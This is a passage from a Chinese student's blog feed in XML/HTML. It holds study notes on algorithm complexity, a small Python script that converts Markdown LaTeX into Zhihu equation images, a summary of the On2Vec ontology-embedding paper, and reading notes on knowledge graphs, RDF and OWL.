        <content type="html"><![CDATA[<h2 id="1-1-算法的基本概念"><a href="#1-1-算法的基本概念" class="headerlink" title="1.1__算法的基本概念"></a>1.1__算法的基本概念</h2><p>算法的重要属性——<code>正确</code>和<code>高效</code></p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719143345.png" alt="时间复杂度" style="zoom:50%;" /><h2 id="1-2-算法举例"><a href="#1-2-算法举例" class="headerlink" title="1.2__算法举例"></a>1.2__算法举例</h2><h3 id="局部高点"><a href="#局部高点" class="headerlink" title="局部高点"></a>局部高点</h3><p>定义：存在列表$A$，若$A[i-1] \leq A[i] \geq A[i+1]$，则称$A[i]$为局部高点。不是所有序列都有局部高点，这里限制边界条件$A[-1] &#x3D; A[n]&#x3D; -\infty$。</p><h4 id="简单算法："><a href="#简单算法：" class="headerlink" title="简单算法："></a>简单算法：</h4><p>找出数列中任意一个局部高点</p><p>逐个索引，比较前后元素之间的大小</p><ul><li>最好的情况：第一个元素就是局部高点 <code>1次</code></li><li>最坏的情况：最后一个元素才是局部高点<code>n次</code></li></ul><p><font color="#4590a3" size="4px">算法分析应考虑最坏的情况</font>，实际分析中应尽量忽略数据的分布</p><p>所以简单算法的效率事$O(n)$，函数是一个单调递增的线性函数</p><h4 id="更高效的算法："><a href="#更高效的算法：" class="headerlink" title="更高效的算法："></a>更高效的算法：</h4><p>考虑每次查找都缩小查找的范围</p><p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200719160534.png" alt="三种可能存在的情况"></p><p>从中间的元素开始查找，可以在一次比较后，缩小一半的搜索范围（二分法）</p><p>算法的效率为$O(log_2n)$</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> python </tag>
            
            <tag> 算法 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>如何将MarkDown笔记导出至知乎</title>
      <link href="/post/94fe.html"/>
      <url>/post/94fe.html</url>
      
        <content type="html"><![CDATA[<pre class=" language-python"><code class="language-python"><span class="token comment" spellcheck="true"># 2019-11-26</span><span class="token keyword">import</span> re<span class="token keyword">import</span> sys<span class="token keyword">def</span> <span class="token function">replace</span><span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">:</span>    <span class="token keyword">try</span><span class="token punctuation">:</span>        pattern1 <span class="token operator">=</span> r<span class="token string">"\$\$\n*([\s\S]*?)\n*\$\$"</span>        new_pattern1 <span class="token operator">=</span> r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        pattern2 <span class="token operator">=</span> r<span class="token string">"\$\n*(.*?)\n*\$"</span>        new_pattern2 <span class="token operator">=</span>r<span class="token string">'\n&lt;img src="https://www.zhihu.com/equation?tex=\1" alt="\1" class="ee_img tr_noresize" eeimg="1">\n'</span>        f <span class="token operator">=</span> open<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> <span class="token string">'r'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        f_output <span class="token operator">=</span> open<span class="token punctuation">(</span>output_file_name<span class="token punctuation">,</span> <span class="token string">'w'</span><span class="token punctuation">,</span>encoding<span class="token operator">=</span><span class="token string">'utf-8'</span><span class="token punctuation">)</span>        all_lines <span class="token operator">=</span> f<span class="token punctuation">.</span>read<span class="token punctuation">(</span><span class="token punctuation">)</span>        new_lines1 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern1<span class="token punctuation">,</span> new_pattern1<span class="token punctuation">,</span> all_lines<span class="token punctuation">)</span>        new_lines2 <span class="token operator">=</span> re<span class="token punctuation">.</span>sub<span class="token punctuation">(</span>pattern2<span class="token punctuation">,</span> new_pattern2<span class="token punctuation">,</span> new_lines1<span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>write<span class="token punctuation">(</span>new_lines2<span class="token punctuation">)</span>        f<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>        f_output<span class="token punctuation">.</span>close<span class="token punctuation">(</span><span class="token punctuation">)</span>    <span class="token keyword">except</span> Exception <span class="token keyword">as</span> e<span class="token punctuation">:</span>        <span class="token keyword">print</span><span class="token punctuation">(</span>e<span class="token punctuation">)</span><span class="token keyword">if</span> __name__ <span class="token operator">==</span> <span class="token string">'__main__'</span><span class="token punctuation">:</span>    file_name <span class="token operator">=</span> <span class="token string">'original_version.md'</span>    file_name_pre <span class="token operator">=</span> file_name<span class="token punctuation">.</span>split<span class="token punctuation">(</span><span class="token string">"."</span><span class="token punctuation">)</span><span class="token punctuation">[</span><span class="token number">0</span><span class="token punctuation">]</span>    output_file_name <span class="token operator">=</span> <span class="token string">"zhihu_version.md"</span>    replace<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span>    <span class="token keyword">print</span><span class="token punctuation">(</span><span class="token string">'Trans from &amp;#123;&amp;#125; to &amp;#123;&amp;#125;'</span><span class="token punctuation">.</span>format<span class="token punctuation">(</span>file_name<span class="token punctuation">,</span> output_file_name<span class="token punctuation">)</span><span class="token punctuation">)</span></code></pre><p>放在同一文件夹下，将markdown文件改名为’original_version.md’，运行就可以了</p>]]></content>
      
      
      <categories>
          
          <category> 技巧 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> MarkDown </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>读论文——On2Vec：基于嵌入的本体群体关系预测</title>
      <link href="/post/947f.html"/>
      <url>/post/947f.html</url>
      
        <content type="html"><![CDATA[<h1 id="读论文——On2Vec：基于嵌入的本体群体关系预测"><a href="#读论文——On2Vec：基于嵌入的本体群体关系预测" class="headerlink" title="读论文——On2Vec：基于嵌入的本体群体关系预测"></a>读论文——On2Vec：基于嵌入的本体群体关系预测</h1><p><em>原标题</em>：On2Vec: Embedding-based Relation Prediction for Ontology Population  <em><a href="https://arxiv.org/abs/1809.02382">来源</a></em> <a href="https://github.com/muhaochen/on2vec"><em>代码</em></a></p><h2 id="研究背景"><a href="#研究背景" class="headerlink" title="研究背景"></a>研究背景</h2><h3 id="目标领域"><a href="#目标领域" class="headerlink" title="目标领域"></a>目标领域</h3><p>本体填充（Ontology population），指将原始信息（可以是非结构化、半结构化或者结构化的数据）转换为本体实例的过程。</p><h3 id="问题"><a href="#问题" class="headerlink" title="问题"></a>问题</h3><p>现有的研究已经能将基于翻译的知识嵌入模式应用到实例层级的图谱中，实现较好的填充效果。相比于实例图谱，本体视图中的关系事实包含了更多复杂的语义关系，包括<code>可传递性</code>，<code>对称性</code>和<code>层次关系</code>。这种关系对于现有的嵌入模式来说过于复杂，且直接应用不可行。在TransE中我们用能量方程$S_{r}(\mathbf{s}, \mathbf{t})$去衡量一个三元组的可信度，函数值越小，代表描述就越准确。<br>$$<br>S_{r}(\mathbf{s}, \mathbf{t})&#x3D;|\mathbf{s}+\mathbf{r}-\mathbf{t}|<br>$$<br>文章提出这种能量方程会导致如图所示的问题：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/批注 2020-07-16 162227.png" alt="图1" title="图1" style="zoom:50%;" /><ul><li><p>Case1：$\boldsymbol {A,B,C}$是三个概念$A,B,C$的嵌入，假设<br>$$<br>\boldsymbol {A+r\approx B，B+r\approx C}<br>$$<br>即$r$是一种具有传递性的关系，按照传递性的原则应当有：<br>$$<br>\boldsymbol {A+r\approx C}<br>$$<br>然而事实上：<br>$$<br>\boldsymbol {A + r\ne C}<br>$$<br>这个结论很容易就能从图中观察出来。</p></li><li><p>Case2：$\boldsymbol {E,F}$是两个概念$E,F$的嵌入，假设：<br>$$<br>\boldsymbol {E+r\approx F}<br>$$<br>且$r$为对称性关系，则应有：</p><p>$$<br>\boldsymbol {F+r\approx E}<br>$$</p><p>然而事实上：<br>$$<br>\boldsymbol {F+r\ne E}<br>$$<br>这是因为向量$\boldsymbol r \ne 0$。</p></li></ul><h3 id="改进"><a href="#改进" class="headerlink" title="改进"></a>改进</h3><p>由两个模型组件组成的On2vec，包括：</p><ol><li>Component-specific Model （组件特定模型）将概念和关系编码嵌入低维空间，且不丢失相关属性；</li><li>Hierarchy Model  （层次模型）集中处理层级关系。</li></ol><h2 id="技术路线"><a href="#技术路线" class="headerlink" title="技术路线"></a>技术路线</h2><h3 id="符号及其含义"><a href="#符号及其含义" class="headerlink" title="符号及其含义"></a>符号及其含义</h3><table><thead><tr><th align="center">字符</th><th align="center">含义</th><th align="center">示例</th></tr></thead><tbody><tr><td align="center">$G(C,R）$</td><td align="center">一个图谱</td><td align="center"></td></tr><tr><td align="center">$C$</td><td align="center">一系列的概念</td><td align="center"></td></tr><tr><td align="center">$R$</td><td align="center">一系列语义关系</td><td align="center"></td></tr><tr><td align="center">$T&#x3D;(s,r,t)$</td><td align="center">一个三元组</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol s$</td><td align="center">vectors of source</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol r$</td><td align="center">vectors of relation</td><td align="center"></td></tr><tr><td align="center">$\boldsymbol t$</td><td align="center">vectors of target</td><td align="center"></td></tr><tr><td align="center">$R_{tr}$</td><td align="center">传递关系</td><td align="center">如isConnectedTo</td></tr><tr><td align="center">$R_s$</td><td align="center">对称关系</td><td align="center">如isMarriedTo</td></tr><tr><td align="center">$R_h$</td><td align="center">层级关系</td><td align="center"></td></tr><tr><td align="center">$R_r$</td><td align="center">将粗概念划分为细概念的细化关系</td><td align="center">如hasChild</td></tr><tr><td align="center">$R_c$</td><td align="center">将细概念划分到粗概念的强制关系</td><td align="center">如isLocatedIn</td></tr><tr><td align="center">$R_o$</td><td align="center">其他关系</td><td align="center"></td></tr></tbody></table><p>我可以用不同的数学表达式展示各种关系，如传递关系$R_{tr}$</p><p>$$<br>given: r \in R_{tr} \ c_1,c_2,c_3 \in G \ if:(c_1,r,c_2),(c_2,r,c_3) \in G<br>\ then : (c_1,r,c_3) \in G<br>$$</p><h3 id="建模"><a href="#建模" class="headerlink" title="建模"></a>建模</h3><h4 id="Component-specific-Model"><a href="#Component-specific-Model" class="headerlink" title="Component-specific Model"></a>Component-specific Model</h4><h5 id="原理"><a href="#原理" class="headerlink" title="原理"></a>原理</h5><p>这个名字不知道怎么翻译合适。暂时称为<code>特定组件模型</code>。</p><p>文章在这里认为，<code>关系投影函数</code>$f_r$在投影时，就已经把复杂关系中的概念放在了有冲突的位置上。为了解决这个两个问题，CSM提出了用两个不相同的$f_r$，去区别同一概念在不同三元组中的嵌入。仔细解释一下就是，对于同一个概念，在不同三元组中的<code>组分</code>会不同，因此在衡量一个三元组的<code>可信度</code>时，需要对该三元组中概念的<code>嵌入</code>做一定的调整才能解决这些冲突。据此文章提出了一种新的衡量可信度方程$S_{d}(T)$</p><p>$$<br>S_{d}(T)&#x3D;| f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t}) \mid<br>$$</p><p>式中的$f_{1,r}(x),f_{2,r}(x)$是作用于头尾概念的不同<code>组分投影函数</code>，后文提到了这两个函数实际就是两个$k \times k $的矩阵，这两个矩阵的形式由概念在<strong>不同三元组中的组分</strong>决定。</p><blockquote><p>The forms of $f_{1,r}$and $f_{2,r}$ are decided particularly by the techniques to differentiate the concept encoding under different contexts of relations.  </p></blockquote><p>文章还提到$S_{d}$在消除冲突的同时，还能用来实现挖掘本体中隐藏的关系。现在我们在处理Case 1时，就能把在不同三元组中的$B$放在不同的位置。对于Case 2 ，可以让$E，F$互换位置。</p><h5 id="优化"><a href="#优化" class="headerlink" title="优化"></a>优化</h5><p>CSM的目标是最小化能量函数，也就是增加所有三元组的可信度。和别的模型选择<code>实体</code>做负面样本不一样的是，CSM选择<code>关系</code>来做负面的样本，由此提出loss：</p><p>$$<br>\begin{aligned}<br>S_{\mathrm{CSM}}(G)&#x3D;&amp; \sum_{(s, r, t) \in G}\left[\left|f_{1, r}(\mathbf{s})+\mathbf{r}-f_{2, r}(\mathbf{t})\right|\right.\left.-\left|f_{1, r}(\mathbf{s})+\mathbf{r}^{\prime}-f_{2, r}(\mathbf{t})\right|+\gamma_{1}\right]_{+}<br>\end{aligned}<br>$$</p><p>式中的$r’$是一个<code>并不能连接</code>$s$和$t$的<code>随机选取</code>的关系，$\gamma_{1}$是一个正矩阵。学习目的是为了得到更小的$S_{CSM}$</p><h4 id="Hierarchy-Model"><a href="#Hierarchy-Model" class="headerlink" title="Hierarchy Model"></a>Hierarchy Model</h4><h5 id="原理-1"><a href="#原理-1" class="headerlink" title="原理"></a>原理</h5><p>对于层次关系，这篇文章提到了我读的<a href="https://zhuanlan.zhihu.com/p/156791237">另一篇论文</a>中对层级关系的处理方法，就是让他们在向量空间上尽量聚集。如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717125248.png" title ="图2 上一篇文章提到的分组技术" style="zoom: 67%;" /><p>文章提出较为精细的概念，比如”person”，可以参与多个关系事实，这就导致了在嵌入时一个关系事实容易受到其他关系事实的影响，降低了三元组的可信度。HM要做的是将每一个精细概念的嵌入更加紧密的<code>融合</code>在一起。为了做到这一点，文章提出了一种<code>精炼</code>的操作，如图：</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717151516.png" alt="图3 ‘精炼’操作" style="zoom:67%;" /><p>这一步骤是为了让所有<code>直接</code>相关的概念聚集，形成一个个<code>群体</code>。<br>举例说明：</p><ul><li><p>设$(c_1,isA,c_2),(c_2,isA,c_3),(c_4,isA,c_3),(c_5,isA,c_3) \in G$</p></li><li><p>则有$\sigma(c_3,isA) &#x3D; [c_2,c_4,c_5]$</p></li><li><p>虽然$(c_1,isA,c_2),(c_2,isA,c_3)$得到$(c_1,isA,c_3)$，但是这里认为$c_1$并不与$c_3$直接相关，故$c_1 \notin\sigma(c_3,isA)$</p></li></ul><p>这样做使得<code>群体</code>的数量大大增加，<code>群体</code>之间的联系减少，减少了关系事实之间的干扰。同时也要考虑，在某一群体中处于中心的概念嵌入，在另一群体中将处于边缘，所以也需要对其嵌入做适当调整。</p><p>据此列出能量方程：<br>$$<br>\begin{aligned}<br>S_{h m}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r)} \omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right) \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r)} \omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)<br>\end{aligned}<br>$$<br>$f_{1,r}和f_{2,r}$就是上一节写到的调整函数。$\omega (x)$是用来计算两个向量的相似度的单调递增的函数，算法中直接计算两个向量的余弦距离，余弦距离越小，余弦相似度越高。第一行计算的是所有<code>直接细化关系</code>的三元组的偏差，第二行计算的是所有<code>直接强制关系</code>的三元组的偏差，相加得到整个图谱的偏差。</p><h5 id="优化-1"><a href="#优化-1" class="headerlink" title="优化"></a>优化</h5><p>$$<br>\begin{aligned}<br>S_{\mathrm{HM}}(G) &amp;&#x3D;\sum_{r \in R_{r}} \sum_{s \in C} \sum_{t \in \sigma(s, r) \wedge \ t^{\prime} \notin \sigma(s, r)} S_{h r} \<br>&amp;+\sum_{r \in R_{c}} \sum_{t \in C} \sum_{s \in \sigma(t, r) \wedge \ s^{\prime} \notin \sigma(t, r)} S_{h c}<br>\end{aligned}<br>$$</p><p>$s’$和$t’$在这里做负面样本，其中</p><p>$$<br>S_{h r}&#x3D;\left[\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}(\mathbf{t})\right)-\omega\left(f_{1, r}(\mathbf{s})+\mathbf{r}, f_{2, r}\left(\mathbf{t}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><p>$$<br>S_{h c}&#x3D;\left[\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}(\mathbf{s})\right)-\omega\left(f_{2, r}(\mathbf{t})-\mathbf{r}, f_{1, r}\left(\mathbf{s}^{\prime}\right)\right)+\gamma_{2}\right]_{+}<br>$$</p><h3 id="学习流程"><a href="#学习流程" class="headerlink" title="学习流程"></a>学习流程</h3><p>学习的目标是联合损失最小，联合损失的表达式如下<br>$$<br>J(\theta)&#x3D;S_{\mathrm{CSM}}+\alpha_{1} S_{\mathrm{HM}}+\alpha_{2} S_{\mathrm{N}}<br>$$</p><ul><li>$\theta$ 是包括嵌入向量和投影矩阵的一系列的参数的集合</li><li>$\alpha_{1} S_{\mathrm{HM}}$中的$\alpha_1$用来调整两个模型的权重</li><li>$\alpha_1S_N$中的$\alpha_1$是一个大于零小于等一的数，$S_N$用来对嵌入和投影施加约束，防止出现向量趋向于无限大的情况。其形式如下</li></ul><img src="C:\Users\76084\Desktop\20200720152243.png" alt="$S_N$" style="zoom: 50%;" /><p>最后给出了具体算法流程如图</p><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717171122.png" alt="图4 算法" style="zoom:67%;" /><h3 id="数据集"><a href="#数据集" class="headerlink" title="数据集"></a>数据集</h3><img src="https://my-picbed.oss-cn-hangzhou.aliyuncs.com/img/20200717172910.png" alt="图5 数据集" style="zoom:67%;" /><p>在实验中，这个模型被用来做<code>关系预测</code>和<code>关系识别</code>。关系预测准确率在90%左右，关系识别的准确率波动较大，最高有98%，最低73%</p><h2 id="写在最后"><a href="#写在最后" class="headerlink" title="写在最后"></a>写在最后</h2><p>这篇论文看的我蛮痛苦的，因为里面好多用词都不是那么精准，而且也没有合适的图例表达算法逻辑，和之前发出来那篇差了好多，许多地方并不能说服我，有时间再看看他的源码吧。果然好论文一定是容易读的论文！</p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识嵌入 </tag>
            
            <tag> 本体 </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱表示与建模（2）</title>
      <link href="/post/fe4d.html"/>
      <url>/post/fe4d.html</url>
      
        <content type="html"><![CDATA[<p>距离上一篇读书笔记已经有一段日子了，中间打了很多代码，也摸了很多🐟。有时候还是比较细化打代码的，感觉比码字有意思。但是有意思的事做太多就不会有积累了，所以接着填这个坑叭！</p><h2 id="互联网时代的语义网知识表示框架"><a href="#互联网时代的语义网知识表示框架" class="headerlink" title="互联网时代的语义网知识表示框架"></a>互联网时代的语义网知识表示框架</h2><p>上一篇文章中提到的“语义网”让知识表示迎来了新的春天，不过也出现了新的挑战——标准语言在哪里？HTML和XML已经跟不上这个时代了（时代变了，大人）。W3C提出了新的标准语言RDF和OWL，我们一起来欣赏一下吧。</p><h3 id="核心成员RDF"><a href="#核心成员RDF" class="headerlink" title="核心成员RDF"></a>核心成员RDF</h3><p>RDF中的知识永远是以三元组的形式呈现出来，就是(subject,predicate,object)， 亦即（主语，谓语，宾语）。我们可以把它看成一个传统意义上的句子结构中的主谓宾，比如“我喜欢吃冰淇淋，吃完就长肉”👉（我，喜欢，吃冰淇淋）（我，长，肉）。同时我们也可以用（我，在什么时候吃雪糕，“12点”^xsd:date）表示“我在12点吃了雪糕”。从中我们可以看出，RDF中的主语一定是一个个体（individual），书中也解释了个体是类的实例，比如我是人“类”的一个实例，谓语表示属性，宾语可以是个体也可是实例。</p><p>我们拿我怎么变胖来构建来建立一个图谱，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153445.png"></p><p>我变胖的一个图谱</p><p>再来把他写成英文，如下</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-153804-1.png"></p><p>a KG of my growing weights</p><p>由于在RDF中的主谓宾都有一个全局标识，所以我们再给这个图谱中的元素加点料</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-155352-1.png"></p><p>看起来是不是更像回事了？</p><p>全局URL可以简化为前缀URL，当然也可以出现没有前缀的空白节点（BlankNode），长这样</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-160905.png"></p><p>空白节点可以代入你我他哦</p><h3 id="开放世界假设"><a href="#开放世界假设" class="headerlink" title="开放世界假设"></a>开放世界假设</h3><p>这个假设听起来是不是很酷呢？实际上他比听起来更酷。开放世界假设使得RDF图谱里的知识可以是不完整的，例如我喜欢吃冰激凌，并不意味着我只喜欢吃冰激凌，雪糕当然也是不错的选择😋，(i,enjoy,ice-cream)代表冰淇淋至少是我的一个爱好！采用开放世界假设有什么好处呢？答案是可以实现分布式存储，像这样：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162100.png"></p><p>我喜欢冰淇淋&amp;冰淇淋是光明牌的</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-162503.png"></p><p>我喜欢吃光明的冰淇淋</p><h3 id="RDF-Schema——RDFS"><a href="#RDF-Schema——RDFS" class="headerlink" title="RDF Schema——RDFS"></a>RDF Schema——RDFS</h3><p>RDFSchema（RDF模式，简称RDFS）提供了对类和属性的简单描述，包括上下级关系（subclass_of)，定义域(domian)，值域（range）等。这一步我直接上书上的图：</p><p><img src="http://121.199.51.214/wp-content/uploads/2020/07/%E6%89%B9%E6%B3%A8-2020-07-14-163732.png"></p><p>可谓图糙理不糙，上面是本体视图，下面是实例视图</p><hr><h2 id="主力成员OWL🦉"><a href="#主力成员OWL🦉" class="headerlink" title="主力成员OWL🦉"></a>主力成员OWL🦉</h2><p>RDF(S)可以表示一些简单的语义，但是如果场景更加复杂的化，RDF就不太行了。RDF本身缺少很多常用的特征，把书中写出来的几个简单罗列：</p><p>1.无法准确的描述属性的定义、特征；</p><p>2.无法描述类、个体属性是否等价（是我杀了我？）</p><p>3.基数约束，即一个人不可能有两个爸爸（出了于谦儿子郭小宝）</p><p>总之，RDF在描述事实的时候就像是一个年幼的孩子👶，很多事情很多关系他还不懂，我们需要一个更成熟的本体语言来替我们表达知识！</p><h3 id="OWL语言特征"><a href="#OWL语言特征" class="headerlink" title="OWL语言特征"></a>OWL语言特征</h3><p>OWL1.0有三个子语言，OWL Lite&lt;OWL DL&lt;OWL Full。书中写道这三者选择的原则</p><blockquote><p>●选择OWL Lite还是OWL DL主要取决于用户需要整个语言在多大程度上给出约束的可表达性；</p><p>●选择OWL DL还是OWL Full主要取决于用户在多大程度上需要RDF的元模型机制，如定义类型的类型以及为类型赋予属性；</p><p>●当使用OWL Full而不是OWL DL时，推理的支持可能不能工作，因为目前还没有完全支持OWL Full的系统实现。</p></blockquote><p>OWL不是完全独立于RDF的，他们在很多地方都有相似之处，不过我觉得知道这个没用！</p><h3 id="OWL重要词汇"><a href="#OWL重要词汇" class="headerlink" title="OWL重要词汇"></a>OWL重要词汇</h3><ol><li>等价性声明</li><li>属性传递声明👉a大于b，b大于c 可以推出 a大于c</li><li>属性互逆声明 👉a大于b，b小于a 大于小于这两个属性互逆</li><li>属性的函数声明👉a的大写是A</li><li>属性的对称性声明👉a&#x3D;b，b&#x3D;a</li><li>属性的全称限定声明👉如：母亲一定是女人</li><li>属性的存在限定声明👉如：我一部分的文章发在知乎上</li><li>属性的基数限定声明👉如：我只能有“一个”父亲</li><li>相交的类声明👉如：妈妈是有孩子的人，即有孩子和人的交集</li></ol><p>这些词汇在书上写的很详细，这个笔记抄下来就没意思了。</p><h3 id="OWL版本"><a href="#OWL版本" class="headerlink" title="OWL版本"></a>OWL版本</h3><p>OWL2的三大子语言是OWL 2 RL、OWL 2 QL和OWL 2 EL，关于这三种语言的词汇，书中有写错的地方，需要去别处找更准确的总结。</p><hr><h2 id="语义Markup表示语言"><a href="#语义Markup表示语言" class="headerlink" title="语义Markup表示语言"></a>语义Markup表示语言</h2><p>语义网进一步定义了在网页中嵌入语义Markup的方法和表示语言。被谷歌知识图谱以及Schema.Org采用的语义Markup语言主要包括JSON-LD、RDFa和HTML5 MicroData。</p><p><strong>我似乎感觉到这本书不怎么样了，因为书里一直在罗列概念也没说要自己动手做。还是只看自己感兴趣的内容吧</strong></p><p><strong><em>To Be Continued</em></strong></p>]]></content>
      
      
      <categories>
          
          <category> 学习 </category>
          
      </categories>
      
      
        <tags>
            
            <tag> 知识图谱 </tag>
            
            <tag> owl </tag>
            
            <tag> rdf </tag>
            
        </tags>
      
    </entry>
    
    
    
    <entry>
      <title>《知识图谱：方法、实践与应用》阅读笔记——知识图谱概述</title>
      <link href="/post/eb86.html"/>
      <url>/post/eb86.html</url>
      
        <content type="html"><![CDATA[<h2 id="什么是知识图谱？"><a href="#什么是知识图谱？" class="headerlink" title="什么是知识图谱？"></a>什么是知识图谱？</h2><p>一种用<strong>图模型</strong>(probabilistic graphic models)来描述知识和建模世界万物之间的关联关系的技术方法。由<strong>节点</strong>和<strong>边</strong>组成</p><h2 id="知识图谱的价值"><a href="#知识图谱的价值" class="headerlink" title="知识图谱的价值"></a>知识图谱的价值</h2><ol><li>辅助搜索</li><li>辅助问答</li><li>辅助大数据分析</li><li>辅助语言理解，人机之间的相互理解</li></ol><p><img src="https://pic4.zhimg.com/v2-c83e96721a4635920b7aac623783042f_b.png"></p><p>这道看似简单的题，机器却毫无办法。“到底谁大谁小？”</p><p>5.辅助设备互联，机器与机器之间的相互理解书中一直强调的辅助作用，是不是意味着知识图谱更像一种锦上添花的工具？</p><h2 id="一些知识图谱项目"><a href="#一些知识图谱项目" class="headerlink" title="一些知识图谱项目"></a>一些知识图谱项目</h2><p>freebase​</p><p>wikidata（需要梯子）</p><p><img src="https://pic4.zhimg.com/v2-8ef39dbe4682280e4814220dfcbc49d3_b.png"></p><p>如何构建一个规模化的知识图谱</p><p>值得注意的是阿里巴巴有自己的电商知识图谱，规模达到了百亿级别。</p><h2 id="知识图谱的技术流程"><a href="#知识图谱的技术流程" class="headerlink" title="知识图谱的技术流程"></a>知识图谱的技术流程</h2><ul><li>知识图谱采用更加规范而标准的概念模型、本题术语和语法格式来建模和描述数据</li><li>通过语义链接来增强数据之间的关系</li></ul><p>_就像是一张网。_知识图谱方法论涉及知识表示、知识获取、知识处理和知识利用多个方面。一般流程为：</p><ol><li>首先确定知识表示模型，然后根据数据来源选择不同的知识获取手段导入知识</li><li>接着综合利用知识推理、知识融合、知识挖掘等技术对构建的知识图谱进行质量提升，</li><li>最后根据场景需求设计不同的知知识访问与呈现方法，如语义搜索、问答交互、图谱可视化分析等。</li></ol><h3 id="1-知识来源"><a href="#1-知识来源" class="headerlink" title="1.知识来源"></a>1.知识来源</h3><p>有多种来源来获取知识，除了文本，我们还可以考虑结构化数据库、多媒体数据、传感器数据和人工众包。对于文本数据源，我们要用到<strong>自然语言处理技术。</strong>对于各种结构化数据库，<strong>需要将结构化数据定义到本体模型之间的语义映射，再通过编写语义翻译工具实现转化。</strong></p><h3 id="2-知识表示"><a href="#2-知识表示" class="headerlink" title="2.知识表示"></a><strong>2.知识表示</strong></h3><p>即用计算机符号来表述人类的语言</p><p><img src="https://pic2.zhimg.com/v2-9ef1ddd2692744e97469778a17e53765_b.png"></p><p>知识表示的产出目标</p><p><img src="https://pic1.zhimg.com/v2-c3c4263647d7b65e840280206d4be42c_b.png"></p><p>知识图谱分类</p><h3 id="3-知识抽取"><a href="#3-知识抽取" class="headerlink" title="3.知识抽取"></a>3.知识抽取</h3><p>知识抽取按任务划分可以分为概念抽取、实体识别、关系抽取、事件抽取和规则抽取等</p><p><img src="https://pic2.zhimg.com/v2-46f64c05ef7f4c2de99f6324ca7bda29_b.png"></p><p>知识抽取的划分</p><p>书中解释了远程监督的思想远程监督的思想是，利用一个大型的语义数据库自动获取关系类型标签。这些标签可能是含有噪声的，但是大量的训练数据在一定程度上可以抵消这些噪声。另外，一些工作通过多任务学习等方法将实体和关系做联合抽取。最新的一些研究则利用强化学习减少人工标注并自动降低噪声。如何减少人工标注，是我现阶段工作的重点。</p><h3 id="4-知识融合"><a href="#4-知识融合" class="headerlink" title="4.知识融合"></a>4.知识融合</h3><p>外部数据库合并到本体知识库时，需要解决两个问题</p><ol><li>通过模式层(?)的融合，将新的本体融入已有的本体库中，以及新旧本体的融合</li><li>数据层的融合，包括实体的指称、属性、关系和所属类别。</li></ol><p><strong>关键问题是如何避免实例以及关系的冲突问题，造成不必要的冗余</strong></p><p><em>文中提到的本体概念，这边没有太理解，需要另找专门的文献再熟悉熟悉</em></p><h3 id="5-知识图谱的补全和推理（重头戏"><a href="#5-知识图谱的补全和推理（重头戏" class="headerlink" title="5.知识图谱的补全和推理（重头戏)"></a>5.知识图谱的补全和推理（重头戏)</h3><h3 id="6-知识检索和知识分析"><a href="#6-知识检索和知识分析" class="headerlink" title="6.知识检索和知识分析"></a>6.知识检索和知识分析</h3><p>包括语义检索和智能问答</p><h2 id="知识图谱相关技术"><a href="#知识图谱相关技术" class="headerlink" title="知识图谱相关技术"></a>知识图谱相关技术</h2><p><img src="https://pic4.zhimg.com/v2-7793c97d516a7921e3efbda54397813f_b.png"></p><p>数据库与数据模型</p><p><img src="https://pic4.zhimg.com/v2-258314714963e49e9bb038c5ade3ce93_b.png"></p><p>知识问答</p><p><img 